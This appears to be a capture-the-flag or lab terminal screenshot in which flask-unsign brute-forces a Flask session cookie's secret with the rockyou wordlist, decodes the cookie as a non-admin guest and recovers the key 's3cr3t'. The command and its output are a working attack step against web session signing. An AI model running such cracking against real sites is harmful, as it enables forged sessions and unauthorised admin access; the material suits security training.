 ┌──(sonnt㉿TruongSon)-[~/dirsearch]
└─$ flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie eyJhZG1pbiI6ImZhbHNlIiwidXNlcm5hbWUiOiJnd
WVzdCJ9.Zz28Zg._8nenEEWEjseNxA1Wtz00jceBLw --no-literal-eval
[*] Session decodes to: {'admin': 'false', 'username': 'guest'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 70144 attempts
b's3cr3t'